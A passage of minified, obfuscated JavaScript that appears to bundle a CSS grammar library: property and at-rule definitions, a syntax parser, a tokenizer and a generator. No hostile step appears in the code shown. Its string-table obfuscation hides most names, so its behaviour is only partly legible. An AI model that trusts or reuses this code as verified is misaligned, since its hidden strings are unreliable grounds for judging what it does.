D(0x2e2),'list-style':lD(0xce8),'list-style-image':lD(0xad7),'list-style-position':lD(0xcce),'list-style-type':lD(0x6b5),'margin':lD(0xbf5),'margin-block':lD(0x7f4),'margin-block-end':lD(0xbd4),'margin-block-start':lD(0xbd4),'margin-bottom':lD(0x204),'margin-inline':lD(0x7f4),'margin-inline-end':lD(0xbd4),'margin-inline-start':lD(0xbd4),'margin-left':lD(0x204),'margin-right':lD(0x204),'margin-top':lD(0x204),'margin-trim':lD(0xc68),'marker':lD(0x899),'marker-end':lD(0x899),'marker-mid':lD(0x899),'marker-start':lD(0x899),'mask':lD(0x945),'mask-border':lD(0x45c),'mask-border-mode':lD(0x8f2),'mask-border-outset':lD(0x359),'mask-border-repeat':lD(0x9f4),'mask-border-slice':lD(0xecd),'mask-border-source':lD(0x39f),'mask-border-width':lD(0x4d6),'mask-clip':lD(0xd3f),'mask-composite':lD(0x78e),'mask-image':lD(0x854),'mask-mode':lD(0xd85),'mask-origin':lD(0x9c3),'mask-position':lD(0x44a),'mask-repeat':lD(0x249),'mask-size':lD(0x1b9),'mask-type':lD(0x8f2),'masonry-auto-flow':lD(0xd29),'math-depth':lD(0x67a),'math-shift':lD(0x1d5),'math-style':lD(0x1d5),'max-block-size':lD(0x61f),'max-height':lD(0x6ca),'max-inline-size':lD(0x61f),'max-lines':lD(0xb10),'max-width':lD(0x6ca),'min-block-size':lD(0xf7d),'min-height':lD(0xd44),'min-inline-size':lD(0xf7d),'min-width':lD(0xd44),'mix-blend-mode':lD(0x481),'object-fit':lD(0x8e4),'object-position':lD(0x660),'offset':lD(0x9b5),'offset-anchor':lD(0xc76),'offset-distance':lD(0x362),'offset-path':lD(0xba3),'offset-position':lD(0x3a5),'offset-rotate':lD(0xe1),'opacity':lD(0xb49),'order':lD(0xd1d),'orphans':lD(0xd1d),'outline':lD(0xbdf),'outline-color':lD(0x5b9),'outline-offset':lD(0x2e2),'outline-style':lD(0x77a),'outline-width':lD(0xcd0),'overflow':lD(0xc27),'overflow-anchor':lD(0x332),'overflow-block':lD(0x665),'overflow-clip-box':lD(0xf5a),'overflow-clip-margin':lD(0x5c7),'overflow-inline':lD(0x665),'overflow-wrap':lD(0x30b),'overflow-x':lD(0x665),'overflow-y':lD(0x665),'overlay':lD(0x5b2),'overscroll-behavior':lD(0x1fd),'overscroll-behavior-block':lD(0x98c),'overscroll-behavior-inline':lD(0x98c),'overscroll-behavior-x':lD(0x98c),'overscroll-behavior-y':lD(0x98c),'padding':lD(0xd48),'padding-block':lD(0x3d5),'padding-block-end':lD(0x1ae),'padding-block-start':lD(0x1ae),'padding-bottom':lD(0xb9c),'padding-inline':lD(0x3d5),'padding-inline-end':lD(0x1ae),'padding-inline-start':lD(0x1ae),'padding-left':lD(0xb9c),'padding-right':lD(0xb9c),'padding-top':lD(0xb9c),'page':lD(0x1c7),'page-break-after':lD(0x991),'page-break-before':lD(0x991),'page-break-inside':lD(0x8c3),'paint-order':lD(0xf52),'perspective':lD(0xdcf),'perspective-origin':lD(0x660),'place-content':lD(0xe55),'place-items':lD(0x2b4),'place-self':lD(0xe1a),'pointer-events':lD(0x15a),'position':lD(0x987),'position-anchor':lD(0x4d3),'position-area':lD(0x31a),'position-try':lD(0xa33),'position-try-fallbacks':lD(0xff2),'position-try-order':lD(0xac4),'position-visibility':lD(0xd4),'print-color-adjust':lD(0x8cf),'quotes':lD(0x51b),'r':lD(0xb9c),'resize':lD(0x238),'right':lD(0x204),'rotate':lD(0xb26),'row-gap':lD(0xd20),'ruby-align':lD(0x26b),'ruby-merge':lD(0x545),'ruby-position':lD(0x7d7),'rx':lD(0xb9c),'ry':lD(0xb9c),'scale':lD(0xd3),'scrollbar-color':lD(0x4d2),'scrollbar-gutter':lD(0x625),'scrollbar-width':lD(0x369),'scroll-behavior':lD(0xa99),'scroll-margin':lD(0x5ec),'scroll-margin-block':lD(0xb9d),'scroll-margin-block-start':lD(0x2e2),'scroll-margin-block-end':lD(0x2e2),'scroll-margin-bottom':lD(0x2e2),'scroll-margin-inline':lD(0xb9d),'scroll-margin-inline-start':lD(0x2e2),'scroll-margin-inline-end':lD(0x2e2),'scroll-margin-left':lD(0x2e2),'scroll-margin-right':lD(0x2e2),'scroll-margin-top':lD(0x2e2),'scroll-padding':lD(0x9c6),'scroll-padding-block':lD(0xf7b),'scroll-padding-block-start':lD(0x345),'scroll-padding-block-end':lD(0x345),'scroll-padding-bottom':lD(0x345),'scroll-padding-inline':lD(0xf7b),'scroll-padding-inline-start':lD(0x345),'scroll-padding-inline-end':lD(0x345),'scroll-padding-left':lD(0x345),'scroll-padding-right':lD(0x345),'scroll-padding-top':lD(0x345),'scroll-snap-align':lD(0x873),'scroll-snap-coordinate':lD(0xb80),'scroll-snap-destination':lD(0x660),'scroll-snap-points-x':lD(0xcb0),'scroll-snap-points-y':lD(0xcb0),'scroll-snap-stop':lD(0xdc9),'scroll-snap-type':lD(0xa41),'scroll-snap-type-x':lD(0x3e5),'scroll-snap-type-y':lD(0x3e5),'scroll-timeline':lD(0x29b),'scroll-timeline-axis':lD(0x1dc),'scroll-timeline-name':lD(0x962),'shape-image-threshold':lD(0xb49),'shape-margin':lD(0x362),'shape-outside':lD(0x490),'shape-rendering':lD(0xaca),'stroke':lD(0x653),'stroke-dasharray':lD(0xf82),'stroke-dashoffset':lD(0x780),'stroke-linecap':lD(0x586),'stroke-linejoin':lD(0xc95),'stroke-miterlimit':lD(0xaa8),'stroke-opacity':lD(0xefc),'stroke-width':lD(0x780),'tab-size':lD(0xa77),'table-layout':lD(0x666),'text-align':lD(0x178),'text-align-last':lD(0x66a),'text-anchor':lD(0x80a),'text-combine-upright':lD(0x52e),'text-decoration':lD(0xfa7),'text-decoration-color':lD(0x39b),'text-decoration-line':lD(0x171),'text-decoration-skip':lD(0x399),'text-decoration-skip-ink':lD(0xe72),'text-decoration-style':lD(0xe50),'text-decoration-thickness':lD(0xa34),'text-emphasis':lD(0x554),'text-emphasis-color':lD(0x39b),'text-emphasis-position':lD(0xa1d),'text-emphasis-style':lD(0x1c8),'text-indent':lD(0xf11),'text-justify':lD(0x7c9),'text-orientation':lD(0x1ec),'text-overflow':lD(0x719),'text-rendering':lD(0xcb4),'text-shadow':lD(0x442),'text-size-adjust':lD(0xca9),'text-spacing-trim':lD(0x709),'text-transform':lD(0x7d8),'text-underline-offset':lD(0x73d),'text-underline-position':lD(0x500),'text-wrap':lD(0x324),'text-wrap-mode':lD(0xbc5),'text-wrap-style':lD(0x126),'timeline-scope':lD(0xbdd),'top':lD(0x204),'touch-action':lD(0x222),'transform':lD(0x23e),'transform-box':lD(0xe2),'transform-origin':lD(0x5e4),'transform-style':lD(0xf81),'transition':lD(0x511),'transition-behavior':lD(0xff6),'transition-delay':lD(0xfd1),'transition-duration':lD(0xfd1),'transition-property':lD(0x8e9),'transition-timing-function':lD(0x13e),'translate':lD(0x40f),'unicode-bidi':lD(0xb23),'user-select':lD(0x1bb),'vector-effect':lD(0x3ce),'vertical-align':lD(0x28f),'view-timeline':lD(0x8ba),'view-timeline-axis':lD(0x1dc),'view-timeline-inset':lD(0x9a1),'view-timeline-name':lD(0xbdd),'view-transition-name':lD(0x845),'visibility':lD(0x38e),'white-space':lD(0x10c),'white-space-collapse':lD(0x25b),'widows':lD(0xd1d),'width':lD(0xd44),'will-change':lD(0x9d8),'word-break':lD(0x6a9),'word-spacing':lD(0xfa1),'word-wrap':lD(0xb92),'writing-mode':lD(0x7fa),'x':lD(0xb9c),'y':lD(0xb9c),'z-index':lD(0x4b4),'zoom':lD(0x853),'-moz-background-clip':lD(0xe17),'-moz-border-radius-bottomleft':lD(0xbe4),'-moz-border-radius-bottomright':lD(0x1ca),'-moz-border-radius-topleft':lD(0x4ac),'-moz-border-radius-topright':lD(0x1ca),'-moz-control-character-visibility':lD(0x60d),'-moz-osx-font-smoothing':lD(0x14e),'-moz-user-select':lD(0x473),'-ms-flex-align':lD(0x4a1),'-ms-flex-item-align':lD(0xfaa),'-ms-flex-line-pack':lD(0xc0b),'-ms-flex-negative':lD(0x99b),'-ms-flex-pack':lD(0xe2e),'-ms-flex-order':lD(0xd1d),'-ms-flex-positive':lD(0x631),'-ms-flex-preferred-size':lD(0x514),'-ms-interpolation-mode':lD(0xda),'-ms-grid-column-align':lD(0xb58),'-ms-grid-row-align':lD(0xb58),'-ms-hyphenate-limit-last':lD(0x44d),'-webkit-background-clip':lD(0xd51),'-webkit-column-break-after':lD(0x72a),'-webkit-column-break-before':lD(0x72a),'-webkit-column-break-inside':lD(0x72a),'-webkit-font-smoothing':lD(0xe13),'-webkit-mask-box-image':lD(0x938),'-webkit-print-color-adjust':lD(0x8cf),'-webkit-text-security':lD(0xb73),'-webkit-user-drag':lD(0x7ff),'-webkit-user-select':lD(0x456),'alignment-baseline':lD(0x7b2),'baseline-shift':lD(0x99a),'behavior':lD(0xff8),'cue':lD(0x5ea),'cue-after':lD(0xf51),'cue-before':lD(0xf51),'glyph-orientation-horizontal':lD(0x1c2),'glyph-orientation-vertical':lD(0x1c2),'kerning':lD(0xa2c),'pause':lD(0x130),'pause-after':lD(0x96c),'pause-before':lD(0x96c),'rest':lD(0xeda),'rest-after':lD(0x96c),'rest-before':lD(0x96c),'src':lD(0x7cf),'speak':lD(0x633),'speak-as':lD(0xd00),'unicode-range':lD(0x322),'voice-balance':lD(0x357),'voice-duration':lD(0xad5),'voice-family':lD(0xf07),'voice-pitch':lD(0xf5b),'voice-range':lD(0xf5b),'voice-rate':lD(0x1b6),'voice-stress':lD(0xd2a),'voice-volume':lD(0x4b3),'white-space-trim':lD(0x73a)},'atrules':{'charset':{'prelude':lD(0xcbe),'descriptors':null},'counter-style':{'prelude':lD(0x360),'descriptors':{'additive-symbols':lD(0xce4),'fallback':lD(0x360),'negative':lD(0x78a),'pad':lD(0xff5),'prefix':lD(0xce0),'range':lD(0x7e8),'speak-as':lD(0x5f2),'suffix':lD(0xce0),'symbols':lD(0xb4e),'system':lD(0xc80)}},'document':{'prelude':lD(0x344),'descriptors':null},'font-palette-values':{'prelude':lD(0xa74),'descriptors':{'base-palette':lD(0xb04),'font-family':lD(0xcd3),'override-colors':lD(0x5e2)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':lD(0x7d0),'descent-override':lD(0x7d0),'font-display':lD(0x906),'font-family':lD(0x262),'font-feature-settings':lD(0xe7d),'font-variation-settings':lD(0x12a),'font-stretch':lD(0xfb),'font-style':lD(0xfd4),'font-weight':lD(0x739),'line-gap-override':lD(0x7d0),'size-adjust':lD(0x471),'src':lD(0x7cf),'unicode-range':lD(0x322)}},'font-feature-values':{'prelude':lD(0xcd3),'descriptors':null},'import':{'prelude':lD(0x30c),'descriptors':null},'keyframes':{'prelude':lD(0x761),'descriptors':null},'layer':{'prelude':lD(0x8f5),'descriptors':null},'media':{'prelude':lD(0xac7),'descriptors':null},'namespace':{'prelude':lD(0x525),'descriptors':null},'page':{'prelude':lD(0xdd0),'descriptors':{'bleed':lD(0x5ae),'marks':lD(0x8b3),'page-orientation':lD(0x1a2),'size':lD(0x974)}},'position-try':{'prelude':lD(0xa74),'descriptors':{'top':lD(0x4f3),'left':lD(0x5b3),'bottom':lD(0x88f),'right':lD(0xa5d),'inset-block-start':lD(0x2d9),'inset-block-end':lD(0x7e5),'inset-inline-start':lD(0x5fa),'inset-inline-end':lD(0x693),'inset-block':lD(0x430),'inset-inline':lD(0x1cb),'inset':lD(0xc11),'margin-top':lD(0xd50),'margin-left':lD(0xbd4),'margin-bottom':lD(0xa86),'margin-right':lD(0xad9),'margin-block-start':lD(0xa97),'margin-block-end':lD(0xc5a),'margin-inline-start':lD(0x567),'margin-inline-end':lD(0x657),'margin':lD(0x520),'margin-block':lD(0x53d),'margin-inline':lD(0x64c),'width':lD(0x340),'height':lD(0x8c1),'min-width':lD(0xf7d),'min-height':lD(0x9ee),'max-width':lD(0x61f),'max-height':lD(0x827),'block-size':lD(0x2db),'inline-size':lD(0xe0c),'min-block-size':lD(0x346),'min-inline-size':lD(0x2c8),'max-block-size':lD(0x2d7),'max-inline-size':lD(0x12b),'align-self':lD(0xe5f),'justify-self':lD(0x6df)}},'property':{'prelude':lD(0xeb3),'descriptors':{'syntax':lD(0xcbe),'inherits':lD(0x219),'initial-value':lD(0x5a8)}},'scope':{'prelude':lD(0xf3a),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':lD(0x7e3),'descriptors':null},'container':{'prelude':lD(0xbf6),'descriptors':null},'nest':{'prelude':lD(0x4a9),'descriptors':null}}};},0x2043:(W,f,q)=>{'use strict';q['d'](f,{'L':()=>k});var y=q(0x1aa);function k(l){return{'fromPlainObject':D=>(l(D,{'enter'(X){const lX=a3h;X[lX(0x60c)]&&X[lX(0x60c)]instanceof y['B']==0x0&&(X[lX(0x60c)]=new y['B']()[lX(0x7d1)](X[lX(0x60c)]));}}),D),'toPlainObject':D=>(l(D,{'leave'(X){const lm=a3h;X[lm(0x60c)]&&X[lm(0x60c)]instanceof y['B']&&(X[lm(0x60c)]=X[lm(0x60c)][lm(0x773)]());}}),D)};}},0x1995:(W,f,q)=>{'use strict';q['d'](f,{'u':()=>k});var y=q(0x192b);function k(l,D,X){const lK=a3h;return Object[lK(0x664)]((0x0,y['a'])(lK(0xbeb),l),{'input':D,'offset':X,'rawMessage':l,'message':l+lK(0x8e7)+D+lK(0xcf9)+new Array((X||D[lK(0xfb6)])+0x1)[lK(0x730)]('-')+'^'});}},0x24ff:(W,f,q)=>{'use strict';function y(D){return D;}function k(D,X,m,K){const ln=a3h;let E;switch(D[ln(0x834)]){case ln(0x674):E=function(J,z,I,V){const lE=ln,U='\x20'===J[lE(0x814)]||V?J[lE(0x814)]:'\x20'+J[lE(0x814)]+'\x20',x=J[lE(0xc36)][lE(0x3db)](O=>k(O,z,I,V))[lE(0x730)](U);return J[lE(0xe83)]||I?(V||','===x[0x0]?'[':'[\x20')+x+(V?']':'\x20]'):x;}(D,X,m,K)+(D[ln(0xaf9)]?'!':'');break;case ln(0xea3):return k(D[ln(0xdc4)],X,m,K)+X(function(J){const {min:z,max:I,comma:V}=J;return 0x0===z&&0x0===I?V?'#?':'*':0x0===z&&0x1===I?'?':0x1===z&&0x0===I?V?'#':'+':0x1===z&&0x1===I?'':(V?'#':'')+(z===I?'{'+z+'}':'{'+z+','+(0x0!==I?I:'')+'}');}(D),D);case ln(0x55f):E=ln(0x593)+k(D[ln(0xdc4)],X,m,K)+']>';break;case ln(0xde):E='<'+D[ln(0xeaa)]+(D[ln(0xefa)]?X(function(J){const lJ=ln;if(lJ(0xc5f)===J[lJ(0x834)])return'\x20['+(null===J[lJ(0x5a6)]?'-∞':J[lJ(0x5a6)])+','+(null===J[lJ(0xdb2)]?'∞':J[lJ(0xdb2)])+']';throw new Error(lJ(0x3ee)+J[lJ(0x834)]+'`');}(D[ln(0xefa)]),D[ln(0xefa)]):'')+'>';break;case ln(0x5d6):E='<\x27'+D[ln(0xeaa)]+'\x27>';break;case ln(0x57c):E=D[ln(0xeaa)];break;case ln(0x8b1):E='@'+D[ln(0xeaa)];break;case ln(0x88b):E=D[ln(0xeaa)]+'(';break;case ln(0xfa8):case ln(0x7be):E=D[ln(0x232)];break;case ln(0x964):E=',';break;default:throw new Error(ln(0x3ee)+D[ln(0x834)]+'`');}return X(E,D);}function l(D,X){const lz=a3h;let m=y,K=!0x1,E=!0x1;return lz(0xd89)==typeof X?m=X:X&&(K=Boolean(X[lz(0x84a)]),E=Boolean(X[lz(0xb3c)]),lz(0xd89)==typeof X[lz(0x2d5)]&&(m=X[lz(0x2d5)])),k(D,m,K,E);}q['d'](f,{'c':()=>l});},0x268e:(W,f,q)=>{'use strict';q['d'](f,{'GG':()=>l['G'],'cM':()=>y['c'],'qg':()=>k['q']});var y=q(0x24ff),k=q(0x7fd),l=q(0x1be5);},0x7fd:(q,D,X)=>{'use strict';X['d'](D,{'q':()=>cX});var K=X(0x924);const J=0x9,z=0xa,V=0xc,O=0xd,F=0x20,Y=0x21,G=0x23,Z=0x26,j=0x27,Q=0x28,H=0x29,c0=0x2a,c1=0x2b,c2=0x2c,c3=0x2d,c4=0x3c,c5=0x3e,c6=0x3f,c7=0x40,c8=0x5b,c9=0x5d,cc=0x7b,ch=0x7c,cB=0x7d,ci=0x221e,cW={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function cf(cm){const le=a3h;let cK=null,cn=null;return cm[le(0xebd)](cc),cm[le(0xab3)](),cK=cm[le(0xeac)](cm),cm[le(0xab3)](),cm[le(0xae9)]()===c2?(cm[le(0x7c6)]++,cm[le(0xab3)](),cm[le(0xae9)]()!==cB&&(cn=cm[le(0xeac)](cm),cm[le(0xab3)]())):cn=cK,cm[le(0xebd)](cB),{'min':Number(cK),'max':cn?Number(cn):0x0};}function cq(cm,cK){const lo=a3h,cn=function(cE){const lI=a3h;let cJ=null,cz=!0x1;switch(cE[lI(0xae9)]()){case c0:cE[lI(0x7c6)]++,cJ={'min':0x0,'max':0x0};break;case c1:cE[lI(0x7c6)]++,cJ={'min':0x1,'max':0x0};break;case c6:cE[lI(0x7c6)]++,cJ={'min':0x0,'max':0x1};break;case G:cE[lI(0x7c6)]++,cz=!0x0,cE[lI(0xae9)]()===cc?cJ=cf(cE):cE[lI(0xae9)]()===c6?(cE[lI(0x7c6)]++,cJ={'min':0x0,'max':0x0}):cJ={'min':0x1,'max':0x0};break;case cc:cJ=cf(cE);break;default:return null;}return{'type':lI(0xea3),'comma':cz,'min':cJ[lI(0x5a6)],'max':cJ[lI(0xdb2)],'term':null};}(cm);return null!==cn?(cn[lo(0xdc4)]=cK,cm[lo(0xae9)]()===G&&cm[lo(0x441)](cm[lo(0x7c6)]-0x1)===c1?cq(cm,cn):cn):cK;}function cy(cm){const lV=a3h,cK=cm[lV(0xfce)]();return''===cK?null:cq(cm,{'type':lV(0x7be),'value':cK});}function ck(cm,cK){const lx=a3h;function cn(cJ,cz){const lU=a3h;return{'type':lU(0x674),'terms':cJ,'combinator':cz,'disallowEmpty':!0x1,'explicit':!0x1};}let cE;for(cK=Object[lx(0x1da)](cK)[lx(0xe7e)]((cJ,cz)=>cW[cJ]-cW[cz]);cK[lx(0xfb6)]>0x0;){cE=cK[lx(0x260)]();let cJ=0x0,cz=0x0;for(;cJ<cm[lx(0xfb6)];cJ++){const ce=cm[cJ];lx(0x750)===ce[lx(0x834)]&&(ce[lx(0x232)]===cE?(-0x1===cz&&(cz=cJ-0x1),cm[lx(0xcf0)](cJ,0x1),cJ--):(-0x1!==cz&&cJ-cz>0x1&&(cm[lx(0xcf0)](cz,cJ-cz,cn(cm[lx(0x34d)](cz,cJ),cE)),cJ=cz+0x1),cz=-0x1));}-0x1!==cz&&cK[lx(0xfb6)]&&cm[lx(0xcf0)](cz,cJ-cz,cn(cm[lx(0x34d)](cz,cJ),cE));}return cE;}function cl(cm,cK){const lO=a3h,cn=Object[lO(0xc29)](null),cE=[];let cJ,cz=null,ce=cm[lO(0x7c6)];for(;cm[lO(0xae9)]()!==cK&&(cJ=cD(cm,cK));)lO(0x34f)!==cJ[lO(0x834)]&&(lO(0x750)===cJ[lO(0x834)]?(null!==cz&&lO(0x750)!==cz[lO(0x834)]||(cm[lO(0x7c6)]=ce,cm[lO(0xc6f)](lO(0xecb))),cn[cJ[lO(0x232)]]=!0x0):null!==cz&&lO(0x750)!==cz[lO(0x834)]&&(cn['\x20']=!0x0,cE[lO(0xb0b)]({'type':lO(0x750),'value':'\x20'})),cE[lO(0xb0b)](cJ),cz=cJ,ce=cm[lO(0x7c6)]);return null!==cz&&lO(0x750)===cz[lO(0x834)]&&(cm[lO(0x7c6)]-=ce,cm[lO(0xc6f)](lO(0xecb))),{'type':lO(0x674),'terms':cE,'combinator':ck(cE,cn)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function cD(cm,cK){const lu=a3h;let cn=cm[lu(0xae9)]();switch(cn){case c9:break;case c8:return cq(cm,function(cE,cJ){const lg=lu;let cz;return cE[lg(0xebd)](c8),cz=cl(cE,cJ),cE[lg(0xebd)](c9),cz[lg(0xe83)]=!0x0,cE[lg(0xae9)]()===Y&&(cE[lg(0x7c6)]++,cz[lg(0xaf9)]=!0x0),cz;}(cm,cK));case c4:return cm[lu(0xa4c)]()===j?function(cE){const lF=lu;let cJ;return cE[lF(0xebd)](c4),cE[lF(0xebd)](j),cJ=cE[lF(0x8c5)](),cE[lF(0xebd)](j),cE[lF(0xebd)](c5),cq(cE,{'type':lF(0x5d6),'name':cJ});}(cm):function(cE){const lY=lu;let cJ,cz=null;if(cE[lY(0xebd)](c4),cJ=cE[lY(0x8c5)](),lY(0x703)===cJ){cE[lY(0xebd)](c8);const ce=cl(cE,c9);return cE[lY(0xebd)](c9),cE[lY(0xebd)](c5),cq(cE,{'type':lY(0x55f),'term':0x1===ce[lY(0xc36)][lY(0xfb6)]?ce[lY(0xc36)][0x0]:ce});}return cE[lY(0xae9)]()===Q&&cE[lY(0xa4c)]()===H&&(cE[lY(0x7c6)]+=0x2,cJ+='()'),cE[lY(0x441)](cE[lY(0x569)](cE[lY(0x7c6)]))===c8&&(cE[lY(0xab3)](),cz=function(cI){const lG=lY;let co=null,cV=null,cU=0x1;return cI[lG(0xebd)](c8),cI[lG(0xae9)]()===c3&&(cI[lG(0xfce)](),cU=-0x1),-0x1==cU&&cI[lG(0xae9)]()===ci?cI[lG(0xfce)]():(co=cU*Number(cI[lG(0xeac)](cI)),cI[lG(0x46f)]()&&(co+=cI[lG(0x8c5)]())),cI[lG(0xab3)](),cI[lG(0xebd)](c2),cI[lG(0xab3)](),cI[lG(0xae9)]()===ci?cI[lG(0xfce)]():(cU=0x1,cI[lG(0xae9)]()===c3&&(cI[lG(0xfce)](),cU=-0x1),cV=cU*Number(cI[lG(0xeac)](cI)),cI[lG(0x46f)]()&&(cV+=cI[lG(0x8c5)]())),cI[lG(0xebd)](c9),{'type':lG(0xc5f),'min':co,'max':cV};}(cE)),cE[lY(0xebd)](c5),cq(cE,{'type':lY(0xde),'name':cJ,'opts':cz});}(cm);case ch:return{'type':lu(0x750),'value':cm[lu(0xa16)](cm[lu(0x7c6)]+(cm[lu(0xa4c)]()===ch?0x2:0x1))};case Z:return cm[lu(0x7c6)]++,cm[lu(0xebd)](Z),{'type':lu(0x750),'value':'&&'};case c2:return cm[lu(0x7c6)]++,{'type':lu(0x964)};case j:return cq(cm,{'type':lu(0xfa8),'value':cm[lu(0x8ca)]()});case F:case J:case z:case O:case V:return{'type':lu(0x34f),'value':cm[lu(0x5ed)]()};case c7:return cn=cm[lu(0xa4c)](),cm[lu(0x46f)](cn)?(cm[lu(0x7c6)]++,{'type':lu(0x8b1),'name':cm[lu(0x8c5)]()}):cy(cm);case c0:case c1:case c6:case G:case Y:break;case cc:if(cn=cm[lu(0xa4c)](),cn<0x30||cn>0x39)return cy(cm);break;default:return cm[lu(0x46f)](cn)?function(cE){const la=lu,cJ=cE[la(0x8c5)]();return cE[la(0xae9)]()===Q?(cE[la(0x7c6)]++,{'type':la(0x88b),'name':cJ}):cq(cE,{'type':la(0x57c),'name':cJ});}(cm):cy(cm);}}function cX(cm){const lZ=a3h,cK=new K['L'](cm),cn=cl(cK);return cK[lZ(0x7c6)]!==cm[lZ(0xfb6)]&&cK[lZ(0xc6f)](lZ(0x10b)),0x1===cn[lZ(0xc36)][lZ(0xfb6)]&&lZ(0x674)===cn[lZ(0xc36)][0x0][lZ(0x834)]?cn[lZ(0xc36)][0x0]:cn;}},0x924:(W,f,q)=>{'use strict';const lv=a3h;q['d'](f,{'L':()=>l});var y=q(0x1995);const k=new Uint8Array(0x80)[lv(0x3db)]((D,X)=>/[a-zA-Z0-9\-]/[lv(0x368)](String[lv(0xd65)](X))?0x1:0x0);class l{constructor(D){const lP=lv;this[lP(0x9a2)]=D,this[lP(0x7c6)]=0x0;}[lv(0x441)](D){const lL=lv;return D<this[lL(0x9a2)][lL(0xfb6)]?this[lL(0x9a2)][lL(0x441)](D):0x0;}[lv(0xae9)](){const lp=lv;return this[lp(0x441)](this[lp(0x7c6)]);}[lv(0x46f)](D=this[lv(0xae9)]()){return D<0x80&&0x1===k[D];}[lv(0xa4c)](){const lj=lv;return this[lj(0x441)](this[lj(0x7c6)]+0x1);}[lv(0x56b)](D){const lw=lv;return this[lw(0x441)](this[lw(0x569)](D));}[lv(0xab3)](){const lM=lv;this[lM(0x7c6)]=this[lM(0x569)](this[lM(0x7c6)]);}[lv(0x569)](D){const lT=lv;for(;D<this[lT(0x9a2)][lT(0xfb6)];D++){const X=this[lT(0x9a2)][lT(0x441)](D);if(0xd!==X&&0xa!==X&&0xc!==X&&0x20!==X&&0x9!==X)break;}return D;}[lv(0xa16)](D){const lQ=lv;return this[lQ(0x9a2)][lQ(0x300)](this[lQ(0x7c6)],this[lQ(0x7c6)]=D);}[lv(0xebd)](D){const lA=lv;this[lA(0xae9)]()!==D&&this[lA(0xc6f)](lA(0x377)+String[lA(0xd65)](D)+'`'),this[lA(0x7c6)]++;}[lv(0xfce)](){const ls=lv;return this[ls(0x7c6)]<this[ls(0x9a2)][ls(0xfb6)]?this[ls(0x9a2)][ls(0xd2f)](this[ls(0x7c6)]++):'';}[lv(0xc6f)](D){const lH=lv;throw new y['u'](D,this[lH(0x9a2)],this[lH(0x7c6)]);}[lv(0x5ed)](){const lt=lv;return this[lt(0xa16)](this[lt(0x569)](this[lt(0x7c6)]));}[lv(0x8c5)](){const lC=lv;let D=this[lC(0x7c6)];for(;D<this[lC(0x9a2)][lC(0xfb6)];D++){const X=this[lC(0x9a2)][lC(0x441)](D);if(X>=0x80||0x0===k[X])break;}return this[lC(0x7c6)]===D&&this[lC(0xc6f)](lC(0x8df)),this[lC(0xa16)](D);}[lv(0xeac)](){const ld=lv;let D=this[ld(0x7c6)];for(;D<this[ld(0x9a2)][ld(0xfb6)];D++){const X=this[ld(0x9a2)][ld(0x441)](D);if(X<0x30||X>0x39)break;}return this[ld(0x7c6)]===D&&this[ld(0xc6f)](ld(0xc91)),this[ld(0xa16)](D);}[lv(0x8ca)](){const lS=lv,D=this[lS(0x9a2)][lS(0x278)]('\x27',this[lS(0x7c6)]+0x1);return-0x1===D&&(this[lS(0x7c6)]=this[lS(0x9a2)][lS(0xfb6)],this[lS(0xc6f)](lS(0x650))),this[lS(0xa16)](D+0x1);}}},0x1be5:(W,f,q)=>{'use strict';q['d'](f,{'G':()=>l});const y=function(){};function k(D){const lN=a3h;return lN(0xd89)==typeof D?D:y;}function l(D,X,m){const lR=a3h;let K=y,E=y;if(lR(0xd89)==typeof X?K=X:X&&(K=k(X[lR(0xd6c)]),E=k(X[lR(0xf9c)])),K===y&&E===y)throw new Error(lR(0x1b3));!function J(z){const lb=lR;switch(K[lb(0xb1d)](m,z),z[lb(0x834)]){case lb(0x674):z[lb(0xc36)][lb(0x891)](J);break;case lb(0xea3):case lb(0x55f):J(z[lb(0xdc4)]);break;case lb(0xde):case lb(0x5d6):case lb(0x57c):case lb(0x8b1):case lb(0x88b):case lb(0xfa8):case lb(0x7be):case lb(0x964):break;default:throw new Error(lb(0x423)+z[lb(0x834)]);}E[lb(0xb1d)](m,z);}(D);}},0x772:(W,f,q)=>{'use strict';q['d'](f,{'o':()=>E});var y=q(0x11ac),k=q(0x153d),D=q(0x1725);const X=0x5c;function m(J,z){const lr=a3h;if(lr(0xd89)!=typeof z)J[lr(0x60c)][lr(0x891)](this[lr(0x137)],this);else{let I=null;J[lr(0x60c)][lr(0x891)](V=>{const D0=lr;null!==I&&z[D0(0xb1d)](this,I),this[D0(0x137)](V),I=V;});}}function K(J){(0x0,y['qw'])(J,(z,I,V)=>{const D1=a3h;this[D1(0xa0c)](z,J[D1(0x34d)](I,V));});}function E(J){const D2=a3h,z=new Map();for(let [I,V]of Object[D2(0x499)](J[D2(0x137)]))D2(0xd89)==typeof(V[D2(0xf4b)]||V)&&z[D2(0x573)](I,V[D2(0xf4b)]||V);return function(U,x){const D4=D2;let O='',g=0x0,F={'node'(G){const D3=a3h;if(!z[D3(0x1a4)](G[D3(0x834)]))throw new Error(D3(0xef3)+G[D3(0x834)]);z[D3(0xe7c)](G[D3(0x834)])[D3(0xb1d)](Y,G);},'tokenBefore':D[D4(0x58c)],'token'(G,Z){const D5=D4;g=this[D5(0x250)](g,G,Z),this[D5(0x4ae)](Z,G,!0x1),G===y['_i']&&Z[D5(0x441)](0x0)===X&&this[D5(0x4ae)]('\x0a',y['M$'],!0x0);},'emit'(G){O+=G;},'result':()=>O};x&&(D4(0xd89)==typeof x[D4(0x214)]&&(F=x[D4(0x214)](F)),x[D4(0x970)]&&(F=(0x0,k['f'])(F)),x[D4(0x37a)]in D&&(F[D4(0x250)]=D[x[D4(0x37a)]]));const Y={'node':G=>F[D4(0x137)](G),'children':m,'token':(G,Z)=>F[D4(0xa0c)](G,Z),'tokenize':K};return F[D4(0x137)](U),F[D4(0x967)]();};}},0x153d:(W,f,q)=>{'use strict';const D6=a3h;q['d'](f,{'f':()=>l});var y=q(0xf1);const k=new Set([D6(0x43e),D6(0x62b),D6(0x8d9)]);function l(D){const D7=D6,X=new y['x'](),m={'line':0x1,'column':0x0},K={'line':0x0,'column':0x0},E={'line':0x1,'column':0x0},J={'generated':E};let z=0x1,I=0x0,V=!0x1;const U=D[D7(0x137)];D[D7(0x137)]=function(g){const D8=D7;if(g[D8(0x81a)]&&g[D8(0x81a)][D8(0xe32)]&&k[D8(0x1a4)](g[D8(0x834)])){const 